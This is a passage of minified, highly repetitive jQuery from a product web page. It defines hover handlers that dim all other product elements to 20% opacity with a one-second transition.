'0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod11" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod12" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod13" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod14" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod15" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod16" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 